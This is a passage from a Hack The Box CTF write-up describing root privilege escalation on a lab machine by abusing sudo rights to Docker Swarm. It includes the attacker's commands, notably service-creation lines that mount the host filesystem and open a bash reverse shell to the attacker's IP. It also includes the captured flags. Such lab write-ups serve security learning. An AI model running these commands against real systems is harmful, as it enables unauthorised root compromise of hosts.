
user.txt: HTB{b3_f1r5t_b3_5m4rt3r_0r_ch34t}
Privilege Escalation⌗

For privilege escalation, enumeration led us to discover that the user plessing can run the docker swarm command as root.
Abusing this functionlity for privilege escalation took me a while to figure out. Let’s get into it.
First we set up a docker swarm on our attacker machine, then join the target server as a worker node.

With the target part of our swarm, we can create a docker service that will launch a container of our choosing on the nodes.
During my research on how I can mount stuff in the docker container, I learnt that I can mount the docker socket of the server inside the container.
My idea was to mount the docker socket into the container, then run another privileged docker container and get access to the host filesystem of our target server.
The only problem I had was to get the docker binary into the container. To solve this I needed to get a container that contains wget/curl and to get a static docker binary. The static docker binary I could download from the link below.
https://download.docker.com/linux/static/stable/x86_64/
For the docker container I could either build one or get one off of dockerhub, I chose to look for one and landed on this one below.
https://hub.docker.com/r/devorbitus/ubuntu-bash-jq-curl
Now let’s get attacking:
Step 1: Push the container image to the target’s registry from our attacker machine.
docker tag devorbitus/ubuntu-bash-jq-curl:latest swarm.htb:5000/ubuntu-bash-jq-curl:v1
docker push swarm.htb:5000/ubuntu-bash-jq-curl:v1
Step 2: Create the docker service to launch our container on the worker node (which is our target server) with the docker socket mounted inside, then get command execution inside the container.
docker service create --constraint node.role==worker --name pwn --mount type=bind,source=/var/run/docker.sock,target=/var/run/docker.sock,ro swarm.htb:5000/ubuntu-bash-jq-curl:latest /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.95/8000 0>&1'

At this point we have command execution on the container running on the target.
Step 3: Download the docker static binary into the container, so we can interact with docker on the target server.
I set up a python web server on my attacker machine, then used curl to download the docker binary on to the container.

Now we confirm we can interact with docker on the target host.
Step 4: Run another container mounting the filesystem of the host into that container.
We successfully mount the filesystem of the host into the new container and can read the root flag.

root.txt: HTB{5tunG_bY_th3_5w4rm}
Post CTF⌗

After the CTF and other solutions were posted, I realized I could have just mounted the filesystem at the beginning and skip the whole process of creating multiple containers and having to download the docker binary.
As you can see when creating the service, we set the source and destination to the filesystem of the host and container respectively.
docker service create --constraint node.role==worker --name pwn --mount type=bind,source=/,target=/mnt,ro swarm.htb:5000/ubuntu-bash-jq-curl:latest /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.95/8000 0>&1'
Conclusion⌗
Sorry for the long post, I had a good time working on the challenges and documenting all of it including the things I learn are part of my way of playing CTFs so I never forget.
It seems the rating of the challenges was skewed towards experienced players as some of the easy ones took some time to complete, hats off to HTB for the CTF. Can’t wait to play the next one. The platform is really smooth to use.
If you think I should have broken it up into individual posts for each challenge, let me know! You can reach me on twitter @ikuamike
Thanks for reading!